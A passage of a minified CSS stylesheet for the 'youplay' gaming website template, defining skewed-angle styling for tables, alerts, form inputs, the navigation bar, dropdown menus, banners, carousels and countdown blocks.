i{font-size:5rem}.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th,.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{border-color:rgba(255,255,255,.1)}.table-hover>tbody>tr:hover,.table-striped>tbody>tr:nth-of-type(odd){background-color:rgba(255,255,255,.1)}.pager li>a,.pager li>span{position:relative;z-index:1}.pager li>a,.pager li>a:focus,.pager li>a:hover,.pager li>span,.pager li>span:focus,.pager li>span:hover{text-decoration:none;background:0 0;border:none;border-radius:0;padding:10px 30px;color:#fff}.pager li>a:before,.pager li>span:before{position:absolute;border:2px solid #fff;z-index:-1;transform:skew(-7deg);background:0 0;-o-transition:.3s background ease,.3s border ease;transition:.3s background ease,.3s border ease}.pager li>a.active:before,.pager li>a:hover:before,.pager li>span.active:before,.pager li>span:hover:before{border:2px solid #D92B4C;background:#D92B4C}.label{position:relative;background:0 0;z-index:1}.label:before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:-1;-webkit-transform:skew(-7deg);-ms-transform:skew(-7deg);-o-transform:skew(-7deg);transform:skew(-7deg);background:rgba(255,255,255,.1)}.label-primary:before{background:#2B6AD9}.label-success:before{background:#2BD964}.label-info:before{background:#2BD7D9}.label-warning:before{background:#EB8324}.label-danger:before{background:#D92B4C}.alert{position:relative;border:none;border-radius:0;color:inherit;background:0 0;z-index:1}.alert:before,.tooltip-inner:before{top:0;left:0;right:0;z-index:-1;-webkit-transform:skew(-7deg);-ms-transform:skew(-7deg);-o-transform:skew(-7deg);bottom:0;content:''}.alert:before{position:absolute;transform:skew(-7deg);background:rgba(255,255,255,.1)}.alert-primary:before{background:#2B6AD9}.alert-success:before{background:#2BD964}.alert-info:before{background:#2BD7D9}.alert-warning:before{background:#EB8324}.alert-danger:before{background:#D92B4C}.modal-content{background-color:#080325;border:none;border-radius:0;box-shadow:none}.modal-footer,.modal-header{padding:3rem;border-color:rgba(255,255,255,.2)}.modal-body{padding:3rem}.close,.close:focus,.close:hover{color:#fff;text-shadow:none;opacity:.5}.close:hover{opacity:1}.tooltip-inner{position:relative;color:#080325;background:0 0;padding:8px 18px;border-radius:0}.tooltip-inner:before{position:absolute;transform:skew(-7deg);background:#fff}.tooltip.left .tooltip-arrow{right:1px;border-left-color:#fff}.tooltip.top .tooltip-arrow{border-top-color:#fff}.tooltip.bottom .tooltip-arrow{border-bottom-color:#fff}.tooltip.right .tooltip-arrow{left:1px;border-right-color:#fff}.popover{font:inherit;background-color:#fff;color:#080325;border:none;border-radius:0}.angled-bg.item .price,.angled-img .price,.angled-img h4{font-weight:700}.popover.left>.arrow:after{border-left-color:#fff}.popover.top>.arrow:after{border-top-color:#fff}.popover.bottom>.arrow:after{border-bottom-color:#fff}.popover.right>.arrow:after{left:1px;border-right-color:#fff}.angled-img{position:relative;display:block}.angled-img,.angled-img:focus,.angled-img:hover{color:inherit;text-decoration:none;outline:0}.angled-img .img{position:relative;overflow:hidden;-webkit-transform:skew(-7deg);-ms-transform:skew(-7deg);-o-transform:skew(-7deg);transform:skew(-7deg);-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%;background:#160962;-webkit-backface-visibility:hidden}.angled-img .img>img{width:100%;-webkit-transform:skew(7deg) scale(1.098);-ms-transform:skew(7deg) scale(1.098);-o-transform:skew(7deg) scale(1.098);transform:skew(7deg) scale(1.098);-o-transition:.3s opacity ease;transition:.3s opacity ease;-webkit-backface-visibility:hidden;opacity:.5}.angled-img .img.img-offset{-webkit-transform-origin:50% 100%;-ms-transform-origin:50% 100%;-o-transform-origin:50% 100%;transform-origin:50% 100%}.angled-img:hover .img>img{opacity:.6}.angled-img .icon{font-size:5rem;position:absolute;top:50%;left:50%;margin-top:-25px;margin-left:-25px;opacity:.2;-o-transition:.3s opacity ease;transition:.3s opacity ease}.angled-img:hover .icon{opacity:.8}.angled-img .price del{color:rgba(255,255,255,.5)}.angled-img .badge{position:absolute;left:0;top:0;border-radius:0;font-size:1.5rem;padding:10px 15px;-o-transition:.3s opacity ease;transition:.3s opacity ease;-webkit-backface-visibility:hidden;opacity:0}.angled-img .badge.show-half{opacity:.5}.angled-img .badge.show,.angled-img:hover .badge{opacity:1}.angled-img .over-info{position:absolute;top:0;left:0;width:90%;height:100%;margin-left:5%;text-align:center}.angled-img .over-info.bottom{top:auto;bottom:0;height:auto;text-align:left}.angled-img .over-info .rating,.angled-img .over-info h4{margin-top:1.2rem;margin-bottom:1.2rem}.angled-img .over-info>div{display:table;height:100%;width:100%}.angled-img .over-info>div>div{display:table-cell;vertical-align:middle}.angled-img .bottom-info{width:100%;text-align:center;margin:0 auto 1.8rem}.angled-img .bottom-info h4{position:relative;text-align:center;margin-top:1.8rem;margin-bottom:3rem}.angled-img .bottom-info h4:after{content:'';position:absolute;bottom:-1.5rem;left:0;width:100%;height:1px;background:rgba(255,255,255,.5)}.angled-bg{position:relative;display:block}.angled-bg>*{position:relative;z-index:2}.angled-bg:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(255,255,255,.1);-webkit-transform:skew(-7deg);-ms-transform:skew(-7deg);-o-transform:skew(-7deg);transform:skew(-7deg);z-index:0;-o-transition:.3s background ease;transition:.3s background ease}.angled-bg:hover:after{background:rgba(255,255,255,.13)}.angled-bg.item{display:block;width:100%;margin-bottom:2rem}.angled-bg.item:focus,.angled-bg.item:hover{color:inherit}.angled-bg.item .price{margin-top:10px;margin-right:20px;font-size:1.6rem}.angled-bg.item .remove,.angled-bg.item .remove:focus,.angled-bg.item .remove:hover{font-size:1.7rem;margin-top:5px;margin-right:20px;text-decoration:none}button,input,select,textarea{color:#000}.youplay-input input,.youplay-input textarea,.youplay-select select,.youplay-textarea input,.youplay-textarea textarea{color:inherit}.youplay-form{background:rgba(8,3,37,.8);padding:4rem}.youplay-input,.youplay-textarea{position:relative;margin-bottom:2rem}.youplay-input ::-webkit-input-placeholder,.youplay-textarea ::-webkit-input-placeholder{color:rgba(255,255,255,.5);transition:.3s color ease}.youplay-input ::-moz-placeholder,.youplay-textarea ::-moz-placeholder{color:rgba(255,255,255,.5);transition:.3s color ease}.youplay-input :-ms-input-placeholder,.youplay-textarea :-ms-input-placeholder{color:rgba(255,255,255,.5);transition:.3s color ease}.youplay-input ::placeholder,.youplay-textarea ::placeholder{color:rgba(255,255,255,.5);-o-transition:.3s color ease;transition:.3s color ease}.youplay-input.input-filled ::-webkit-input-placeholder,.youplay-textarea.input-filled ::-webkit-input-placeholder{color:rgba(8,3,37,.8)}.youplay-input.input-filled ::-moz-placeholder,.youplay-textarea.input-filled ::-moz-placeholder{color:rgba(8,3,37,.8)}.youplay-input.input-filled :-ms-input-placeholder,.youplay-textarea.input-filled :-ms-input-placeholder{color:rgba(8,3,37,.8)}.youplay-input.input-filled ::placeholder,.youplay-textarea.input-filled ::placeholder{color:rgba(8,3,37,.8)}.youplay-input input,.youplay-input textarea,.youplay-textarea input,.youplay-textarea textarea{position:relative;resize:none;width:100%;padding:1rem 1.8rem;display:block;background:0 0;border:none;outline:0;z-index:2;-o-transition:.3s color ease;transition:.3s color ease}.youplay-input:after,.youplay-select:after,.youplay-textarea:after{-webkit-transform:skew(-7deg);-ms-transform:skew(-7deg);-o-transform:skew(-7deg);-o-transition:.3s background ease;right:0;bottom:0}.youplay-input:after,.youplay-textarea:after{content:'';position:absolute;top:0;left:0;background:rgba(255,255,255,.1);transform:skew(-7deg);transition:.3s background ease}.youplay-input.has-error:after,.youplay-textarea.has-error:after{background:rgba(217,43,76,.3)}.youplay-input .icon,.youplay-textarea .icon{position:absolute;left:2rem;top:1rem;font-size:1.8rem;color:#fff;-o-transition:.3s color ease;transition:.3s color ease;z-index:2}.youplay-input .icon+input,.youplay-input .icon+textarea,.youplay-textarea .icon+input,.youplay-textarea .icon+textarea{padding-left:5rem}.youplay-input.input-filled:after,.youplay-textarea.input-filled:after{background:#fff}.youplay-input.input-filled .icon,.youplay-input.input-filled input,.youplay-input.input-filled textarea,.youplay-textarea.input-filled .icon,.youplay-textarea.input-filled input,.youplay-textarea.input-filled textarea{color:#080325}.youplay-textarea:after{-webkit-transform:skew(-4.34deg);-ms-transform:skew(-4.34deg);-o-transform:skew(-4.34deg);transform:skew(-4.34deg)}.youplay-rating{overflow:hidden;display:inline-block;position:relative;margin-bottom:10px}.youplay-rating [type=radio]+label{font-size:2rem;width:auto;height:auto;line-height:1;padding:0 .7rem 0 0}.youplay-rating input{display:none}.youplay-rating input:checked~label{color:#D92B4C}.youplay-rating label{position:relative;cursor:default;clear:none;float:right;display:block;width:2.2em;height:2em}.youplay-rating label:after,.youplay-rating label:before{content:none;display:none}.youplay-rating label:hover,.youplay-rating label:hover~label{color:#D92B4C;opacity:.8}.youplay-select{position:relative;display:block;width:100%}.youplay-select select{-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer;border:none;outline:0;display:block;width:100%;padding:1rem 3.6rem 1rem 1.8rem;margin:0;background:0 0}.youplay-checkbox,.youplay-radio{margin-bottom:2rem}.youplay-select option{color:#000}@-moz-document url-prefix(){.youplay-select option{color:inherit}}.youplay-select select[multiple]{padding-right:1.8rem}.youplay-select select[multiple] option{color:inherit}@media screen and (-webkit-min-device-pixel-ratio:0){.youplay-select select{padding-right:4rem}}.youplay-select:after{content:'';position:absolute;pointer-events:none;top:0;left:0;background:rgba(255,255,255,.1);transform:skew(-7deg);transition:.3s background ease}.youplay-select:before{right:1.8rem;top:1.8rem;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:rgba(255,255,255,0);border-top-color:#fff;border-width:5px;margin-left:-5px}.youplay-checkbox input[type=checkbox]{visibility:hidden;opacity:0;width:0;height:0}.youplay-checkbox input[type=checkbox]+label{position:relative;font-weight:400;cursor:pointer;padding-left:35px}.youplay-checkbox input[type=checkbox]+label:after{content:'';position:absolute;display:block;left:-8px;top:-2px;width:25px;height:25px;background:rgba(255,255,255,.1);-webkit-transform:skew(-7deg);-ms-transform:skew(-7deg);-o-transform:skew(-7deg);transform:skew(-7deg);-o-transition:.3s background ease;transition:.3s background ease;z-index:1}.youplay-checkbox input[type=checkbox]+label:before{font:17px 'Glyphicons Halflings';content:'\e013';position:absolute;left:-4px;top:0;color:#fff;opacity:0;-o-transition:.3s opacity ease;transition:.3s opacity ease;z-index:2}.youplay-checkbox input[type=checkbox]:checked+label:before{opacity:1}.youplay-radio input[type=radio]{visibility:hidden;opacity:0;width:0;height:0}.youplay-radio input[type=radio]+label{position:relative;font-weight:400;cursor:pointer;padding-left:35px}.youplay-radio input[type=radio]+label:after{content:'';position:absolute;display:block;left:-8px;top:-2px;width:25px;height:25px;background:rgba(255,255,255,.1);border-radius:50%;z-index:1}.youplay-radio input[type=radio]+label:before{content:'';position:absolute;left:-1px;top:5px;width:11px;height:11px;border-radius:50%;background:#fff;opacity:0;-o-transition:.3s opacity ease;transition:.3s opacity ease;z-index:2}.youplay-radio input[type=radio]:checked+label:before{opacity:1}.no-transition *,.no-transition :after,.no-transition :before{-o-transition:none!important;transition:none!important}.navbar-youplay{border:none;min-height:50px;background:rgba(8,3,37,.4);-o-transition:.3s background ease;transition:.3s background ease}.navbar-youplay a{text-decoration:none}.navbar-youplay .navbar-brand{display:block;height:80px;line-height:75px;margin-left:15px;-o-transition:.3s ease;transition:.3s ease;will-change:height,width,line-height}@media (max-width:767px){.navbar-youplay .navbar-brand{float:none;margin:0 auto}}.navbar-youplay .navbar-nav>li>a{height:80px;padding:24.24px 0;-o-transition:.3s ease;transition:.3s ease;will-change:height,padding}.navbar-youplay .navbar-nav>li>a>.label{display:block;padding:0;text-transform:none;color:rgba(255,255,255,.5);-o-transition:.3s ease;transition:.3s ease;text-align:left}.navbar-youplay .navbar-nav>li>a>.label:before{content:none}.navbar-youplay .navbar-nav>li.open>a>.label,.navbar-youplay .navbar-nav>li>a:focus>.label,.navbar-youplay .navbar-nav>li>a:hover>.label{color:#fff}.navbar-youplay .navbar-brand{padding:0;width:160px}.navbar-youplay .navbar-brand img{display:inline-block;max-width:100%}.navbar-youplay .navbar-nav>li.open>a,.navbar-youplay .navbar-nav>li>a,.navbar-youplay .navbar-nav>li>a:focus,.navbar-youplay .navbar-nav>li>a:hover{color:#fff}.navbar-youplay .navbar-nav>li>a{text-transform:uppercase;font-size:13px}.navbar-youplay .navbar-nav>li{margin-left:30px}.navbar-youplay .caret{border-width:3px}.navbar-youplay .badge{position:absolute;text-align:center;font-size:10px;min-width:17px;height:17px;line-height:17px;padding:0 6px;margin-top:-4px;margin-left:-4px;letter-spacing:0}.navbar-youplay .nav .open>a,.navbar-youplay .nav .open>a:focus,.navbar-youplay .nav .open>a:hover,.navbar-youplay .navbar-nav>.active>a,.navbar-youplay .navbar-nav>.active>a:focus,.navbar-youplay .navbar-nav>.active>a:hover,.navbar-youplay .navbar-nav>.open>a,.navbar-youplay .navbar-nav>.open>a:focus,.navbar-youplay .navbar-nav>.open>a:hover{color:#fff;background:0 0}.navbar-youplay .navbar-nav>.active>a:after,.navbar-youplay .navbar-nav>.active>a:focus:after,.navbar-youplay .navbar-nav>.active>a:hover:after{content:'';position:absolute;background:#fff;height:2px;bottom:0;left:0;right:0}.navbar-youplay .dropdown-menu,.navbar-youplay .navbar-nav>li>.dropdown-menu{display:table;border:none;background:#080325;background:rgba(8,3,37,.8)}.navbar-youplay .dropdown-menu>ul,.navbar-youplay .navbar-nav>li>.dropdown-menu>ul{display:table-cell;list-style:none;margin:0;padding:0;min-width:160px}.navbar-youplay .dropdown-menu>ul>li>a,.navbar-youplay .navbar-nav>li>.dropdown-menu>ul>li>a{position:relative;display:block;color:#fff;padding:10px 25px 5px;white-space:nowrap}.navbar-youplay .dropdown-menu>ul>li>a:after,.navbar-youplay .navbar-nav>li>.dropdown-menu>ul>li>a:after{content:'';display:block;height:5px;width:100%;border-bottom:1px solid;-o-transition:.3s -o-transform ease;transition:.3s -webkit-transform ease;transition:.3s transform ease;-webkit-transform:scaleX(0);-ms-transform:scaleX(0);-o-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0;-ms-transform-origin:0;-o-transform-origin:0;transform-origin:0;opacity:.5}.navbar-youplay .dropdown-menu>ul>li.active>a:after,.navbar-youplay .dropdown-menu>ul>li.open>a:after,.navbar-youplay .dropdown-menu>ul>li>a:focus:after,.navbar-youplay .dropdown-menu>ul>li>a:hover:after,.navbar-youplay .navbar-nav>li>.dropdown-menu>ul>li.active>a:after,.navbar-youplay .navbar-nav>li>.dropdown-menu>ul>li.open>a:after,.navbar-youplay .navbar-nav>li>.dropdown-menu>ul>li>a:focus:after,.navbar-youplay .navbar-nav>li>.dropdown-menu>ul>li>a:hover:after{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);-o-transform:scaleX(1);transform:scaleX(1)}.navbar-youplay .dropdown-menu>ul .divider,.navbar-youplay .navbar-nav>li>.dropdown-menu>ul .divider{background:rgba(255,255,255,.15)}.navbar-youplay .dropdown-hover>.dropdown-menu{display:block;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-ms-transform:translateY(10px);-o-transform:translateY(10px);transform:translateY(10px);-o-transition:.2s visibility ease,.2s opacity ease,.2s -o-transform ease;transition:.2s visibility ease,.2s opacity ease,.2s -webkit-transform ease;transition:.2s visibility ease,.2s opacity ease,.2s transform ease}.navbar-youplay .dropdown-hover.open>.dropdown-menu,.navbar-youplay .dropdown-hover:hover>.dropdown-menu{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.navbar-youplay .navbar-nav>li>.dropdown-menu{margin-top:10px}.navbar-youplay .navbar-nav>li>.dropdown-menu:before{content:'';position:absolute;left:0;top:-10px;width:100%;height:10px}.navbar-youplay .nav>.dropdown>.dropdown-menu:after{content:" ";position:absolute;pointer-events:none;border:solid transparent;bottom:100%;left:20px;height:0;width:0;border-bottom-color:rgba(8,3,37,.8);border-width:6px;margin-right:-6px}.navbar-youplay .navbar-right>.dropdown>.dropdown-menu:after{margin-right:0;margin-left:-6px;right:20px;left:auto}.navbar-youplay.navbar-small{background:#080325;background:rgba(8,3,37,.94)}.navbar-youplay.navbar-small .navbar-brand{height:50px;line-height:45px;width:110px}.navbar-youplay.navbar-small .navbar-nav>li>a{height:50px;padding:15.15px 0}.navbar-youplay.navbar-small .navbar-nav>li>a>.label{display:none}.navbar-youplay .navbar-toggle,.navbar-youplay .navbar-toggle:focus,.navbar-youplay .navbar-toggle:hover{border:none;background:0 0}.navbar-youplay .navbar-toggle .icon-bar,.navbar-youplay .navbar-toggle:focus .icon-bar,.navbar-youplay .navbar-toggle:hover .icon-bar{width:25px;background:#fff;-webkit-transform-origin:100% 50%;-ms-transform-origin:100% 50%;-o-transform-origin:100% 50%;transform-origin:100% 50%;-o-transition:.3s margin-top ease,.3s -o-transform ease,.3s opacity ease;transition:.3s margin-top ease,.3s -webkit-transform ease,.3s opacity ease;transition:.3s margin-top ease,.3s transform ease,.3s opacity ease}.navbar-youplay .navbar-toggle .icon-bar+.icon-bar,.navbar-youplay .navbar-toggle:focus .icon-bar+.icon-bar,.navbar-youplay .navbar-toggle:hover .icon-bar+.icon-bar{margin-top:6px}.navbar-youplay .navbar-toggle{margin-top:23px;-o-transition:.2s margin-top ease;transition:.2s margin-top ease}.navbar-youplay.navbar-small .navbar-toggle{margin-top:8px}.navbar-youplay.youplay-navbar-collapsed .navbar-toggle :nth-child(3),.navbar-youplay.youplay-navbar-collapsed .navbar-toggle:hover :nth-child(3){opacity:0}.navbar-youplay.youplay-navbar-collapsed .navbar-toggle :nth-child(2),.navbar-youplay.youplay-navbar-collapsed .navbar-toggle:hover :nth-child(2){-webkit-transform:rotate(45deg) translate(9px,15px);-ms-transform:rotate(45deg) translate(9px,15px);-o-transform:rotate(45deg) translate(9px,15px);transform:rotate(45deg) translate(9px,15px)}.navbar-youplay.youplay-navbar-collapsed .navbar-toggle :nth-child(4),.navbar-youplay.youplay-navbar-collapsed .navbar-toggle:hover :nth-child(4){-webkit-transform:rotate(-45deg) translate(9px,-15px);-ms-transform:rotate(-45deg) translate(9px,-15px);-o-transform:rotate(-45deg) translate(9px,-15px);transform:rotate(-45deg) translate(9px,-15px)}@media (max-width:767px){.navbar-youplay,.navbar-youplay.navbar-small{background:0 0}.navbar-youplay .navbar-header{background:#080325;background:rgba(8,3,37,.4)}.navbar-youplay.navbar-small .navbar-header{background:#080325;background:rgba(8,3,37,.94)}.navbar-youplay .navbar-collapse{position:fixed;top:0;right:0;bottom:0;width:90%;max-width:400px;margin:0;padding:95px 30px 30px;overflow-y:auto;max-height:100%;border:none;background:#080325;-o-transition:.3s padding-top ease,.5s -o-transform ease;transition:.3s padding-top ease,.5s -webkit-transform ease;transition:.3s padding-top ease,.5s transform ease}.navbar-youplay .navbar-collapse:before{content:'';display:block;position:fixed}.navbar-youplay .navbar-collapse .dropdown-hover>.dropdown-menu:after,.navbar-youplay .navbar-collapse .dropdown-submenu>.dropdown-menu:after,.navbar-youplay .navbar-collapse .dropdown-submenu>.dropdown-menu:before{content:none}.navbar-youplay .navbar-collapse.collapse{display:block;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}.navbar-youplay .navbar-collapse .navbar-nav{margin:0}.navbar-youplay .navbar-collapse .navbar-nav>li{margin-left:0;clear:both}.navbar-youplay .navbar-collapse .navbar-nav>li>a{padding:15.15px 0;height:50px}.navbar-youplay .navbar-collapse .dropdown-menu>ul>li>a,.navbar-youplay .navbar-collapse .navbar-nav>li>.dropdown-menu>ul>li>a{padding:10px 0}.navbar-youplay .navbar-collapse .dropdown-hover>.dropdown-menu,.navbar-youplay .navbar-collapse .dropdown-submenu>.dropdown-menu{opacity:1;visibility:visible;-webkit-transform:none;-ms-transform:none;-o-transform:none;transform:none}.navbar-youplay .navbar-collapse .dropdown-hover>[data-toggle]+.dropdown-menu,.navbar-youplay .navbar-collapse .dropdown-submenu>[data-toggle]+.dropdown-menu{display:none}.navbar-youplay .navbar-collapse .dropdown-hover.open>.dropdown-menu,.navbar-youplay .navbar-collapse .dropdown-submenu.open>.dropdown-menu,.navbar-youplay.navbar-small .navbar-collapse .navbar-nav>li>a>.label{display:block}.navbar-youplay .navbar-collapse .open .dropdown-menu>li>a{color:rgba(255,255,255,.5)}.navbar-youplay .navbar-collapse .open .dropdown-menu>li.open>a,.navbar-youplay .navbar-collapse .open .dropdown-menu>li>a:focus,.navbar-youplay .navbar-collapse .open .dropdown-menu>li>a:hover{color:#fff}.navbar-youplay .navbar-collapse .navbar-nav>li>.dropdown-menu,.navbar-youplay .navbar-collapse .navbar-nav>li>.dropdown-menu>ul{display:block;position:relative;margin:0;width:100%!important}.navbar-youplay .navbar-collapse .dropdown-submenu>.dropdown-menu{position:relative;left:auto;right:auto;width:100%!important;margin:0}.navbar-youplay .navbar-collapse .dropdown-submenu>.dropdown-menu>ul{float:none}.navbar-youplay .navbar-collapse .dropdown-submenu>a:before{border-color:#fff transparent transparent}.navbar-youplay .navbar-collapse .dropdown>.dropdown-menu{padding-left:20px}.navbar-youplay.navbar-small .navbar-collapse{padding-top:65px}.navbar-youplay .navbar-header{position:relative;z-index:1}.navbar-youplay .dropdown-menu{box-shadow:none}.navbar-youplay~.content-wrap{opacity:1;-o-transition:.5s opacity ease;transition:.5s opacity ease}.navbar-youplay.youplay-navbar-collapsed~.content-wrap{opacity:.3}.youplay-banner .info{text-align:center}}.dropdown-submenu{position:relative}.dropdown-submenu>.dropdown-menu{top:0;left:100%;margin-top:-15px;margin-left:10px;display:block;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-ms-transform:translateY(10px);-o-transform:translateY(10px);transform:translateY(10px);-o-transition:.2s visibility ease,.2s opacity ease,.2s -o-transform ease;transition:.2s visibility ease,.2s opacity ease,.2s -webkit-transform ease;transition:.2s visibility ease,.2s opacity ease,.2s transform ease}.dropdown-submenu>.dropdown-menu:after{content:" ";position:absolute;pointer-events:none;border:solid transparent;right:100%;top:30px;height:0;width:0;border-right-color:rgba(8,3,37,.8);border-width:6px}.dropdown-submenu>.dropdown-menu:before{content:'';position:absolute;left:-10px;top:0;width:10px;height:100%}.dropdown-submenu.open>.dropdown-menu,.dropdown-submenu:hover>.dropdown-menu{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.dropdown-submenu>a:before{display:block;content:" ";float:right;width:0;height:0;border-color:transparent transparent transparent #fff;border-style:solid;border-width:3px;margin-top:7px;margin-right:-10px}.dropdown-submenu:hover>a:before{border-left-color:#fff}.dropdown-submenu.pull-left{float:none!important}.dropdown-submenu.pull-left>a:before{border-color:transparent #fff transparent transparent}.dropdown-submenu.pull-left>.dropdown-menu{left:auto;right:100%;margin-left:0;margin-right:10px}.dropdown-submenu.pull-left>.dropdown-menu:after{left:100%;right:auto;border:solid transparent;border-left-color:#080325;border-left-color:rgba(8,3,37,.8);border-width:6px}.dropdown-submenu.pull-left>.dropdown-menu:before{left:auto;right:-10px;top:0}.navbar-youplay .dropdown-cart .dropdown-menu{width:260px;padding-top:1rem}.no-banner,.youplay-banner.banner-top{padding-top:80px}.navbar-youplay .dropdown-cart .youplay-side-news{padding-left:2rem;padding-right:1rem}.youplay-banner{position:relative;background:#160962;min-height:550px;overflow:hidden;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%}.full .youplay-banner .image,.wide .youplay-banner .image,.youplay-banner .image,.youplay-banner-parallax.youplay-banner .image{background-position:50% 50%;background-size:cover}@media screen and (min-width:0\0){.youplay-banner{height:0}}.youplay-banner.small{min-height:450px;font-size:inherit}.youplay-banner.xsmall{min-height:350px}.youplay-banner.big{min-height:650px}.youplay-banner.full{min-height:100%}.youplay-banner h1,.youplay-banner h2{margin-top:0}.youplay-banner .image{position:absolute;opacity:.5;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat}.youplay-banner .info{position:relative;width:100%}.youplay-banner .info h1,.youplay-banner .info h2{font-size:5rem;text-transform:uppercase}.full,.full .youplay-banner{height:100%;min-height:650px}.full{overflow:auto}.youplay-banner-parallax.youplay-banner .image{background-attachment:initial}.youplay-banner-parallax.youplay-banner.banner-top .image{background-position:50% 0}.youplay-carousel.owl-carousel .angled-img{margin-left:-1px}.youplay-carousel.owl-carousel .angled-img .bottom-info{width:80%}.youplay-carousel.owl-carousel .angled-img .bottom-info,.youplay-carousel.owl-carousel .angled-img .over-info{-webkit-transform:translateZ(0);transform:translateZ(0)}.youplay-carousel.owl-carousel .owl-nav{margin:0}.youplay-carousel.owl-carousel .owl-nav .owl-next,.youplay-carousel.owl-carousel .owl-nav .owl-prev{position:absolute;cursor:pointer;font-size:2rem;top:0;height:100%;width:70px;-o-transition:.3s opacity ease;transition:.3s opacity ease;opacity:1;margin:0;padding:0}.owl-carousel .owl-dot,.youplay-slider .owl-dot{display:inline-block;width:40px;height:8px;margin-left:15px;border:2px solid #fff}.youplay-carousel.owl-carousel .owl-nav .owl-next:hover,.youplay-carousel.owl-carousel .owl-nav .owl-prev:hover{opacity:.8}.youplay-carousel.owl-carousel .owl-nav .owl-prev,.youplay-carousel.owl-carousel .owl-nav .owl-prev:hover{left:0;background:-o-linear-gradient(left,#080325,rgba(8,3,37,0));background:linear-gradient(to right,#080325,rgba(8,3,37,0))}.youplay-carousel.owl-carousel .owl-nav .owl-next,.youplay-carousel.owl-carousel .owl-nav .owl-next:hover{right:-.1px;background:-o-linear-gradient(right,#080325,rgba(8,3,37,0));background:linear-gradient(to left,#080325,rgba(8,3,37,0))}.owl-carousel .owl-dot.active,.owl-carousel .owl-dot:hover,.youplay-slider .owl-dot.active,.youplay-slider .owl-dot:hover{background:#fff}.owl-carousel .owl-dots{text-align:center;margin-right:0;margin-top:15px;margin-bottom:5px}.owl-carousel .owl-item .item{-webkit-transform:translateZ(0);transform:translateZ(0)}.owl-carousel .owl-dot{margin-top:5px;-webkit-transform:skew(-7deg);-ms-transform:skew(-7deg);-o-transform:skew(-7deg);transform:skew(-7deg);-o-transition:.3s background ease;transition:.3s background ease}.youplay-slider>.owl-stage-outer{-webkit-transform:skew(-7deg);-ms-transform:skew(-7deg);-o-transform:skew(-7deg);transform:skew(-7deg)}.youplay-slider>.owl-stage-outer .owl-item{-webkit-transform:skew(7deg);-ms-transform:skew(7deg);-o-transform:skew(7deg);transform:skew(7deg)}.youplay-slider .owl-dots{text-align:center;margin-right:15%;margin-top:-5px;margin-bottom:5px}.youplay-slider .owl-dot{margin-top:5px;-webkit-transform:skew(-7deg);-ms-transform:skew(-7deg);-o-transform:skew(-7deg);transform:skew(-7deg);-o-transition:.3s background ease;transition:.3s background ease}.owl-carousel .owl-dots .owl-dot>span{display:none!important}.countdown.style-1,.full .countdown{text-align:center;max-width:750px;margin:2rem auto}.countdown.style-1 .countdown-item,.full .countdown .countdown-item{display:inline-block;margin-top:30px;margin-left:15px;margin-right:15px}.countdown.style-1 .countdown-item>span,.full .countdown .countdown-item>span{display:block;font-size:1.2rem;font-weight:700;line-height:1;min-width:130px}.countdown.style-1 .countdown-item>span+span,.full .countdown .countdown-item>span+span{display:inline-block;position:relative;font-weight:400;font-size:5rem;margin-top:1rem;padding:25px 40px}.countdown.style-1 .countdown-item>span+span span,.full .countdown .countdown-item>span+span span{position:relative;z-index:2}.countdown.style-1 .countdown-item>span+span:after,.full .countdown .countdown-item>span+span:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(8,3,37,.4);-webkit-transform:skew(-7deg);-ms-transform:skew(-7deg);-o-transform:skew(-7deg);transform:skew(-7deg);-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}.countdown.style-1 .row>div>span+span:after,.full .countdown .row>div>span+span:after,.side-block .block-title:after{-webkit-transform:skew(-7deg);-ms-transform:skew(-7deg);-o-transform:skew(-7deg);content:''}.countdown.style-1 .row>div>span,.full .countdown .row>div>span{display:block;font-size:1.2rem;font-weight:700;line-height:1}.countdown.style-1 .row>div>span+span,.full .countdown .row>div>span+span{display:inline-block;position:relative;font-weight:400;font-size:5rem;margin-top:1rem;padding:25px 40px}.countdown.style-1 .row>div>span+span span,.full .countdown .row>div>span+span span{position:relative;z-index:2}.countdown.style-1 .row>div>span+span:after,.full .countdown .row>div>span+span:after{position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(8,3,37,.4);transform:skew(-7deg);-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}.youplay-review-rating{margin-top:3rem;margin-bottom:3rem;border-top:2px solid rgba(255,255,255,.1);border-bottom:2px solid rgba(255,255,255,.1);padding:0 3rem 3rem}.youplay-review-rating .row>div{padding-top:3rem}.youplay-review-rating ul{list-style-type:none;padding:0;margin:0}.youplay-review-rating ul li>i{margin-right:3px}.youplay-hexagon-rating{position:relative;width:120px;height:120px;cursor:default;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.news-one .angled-img 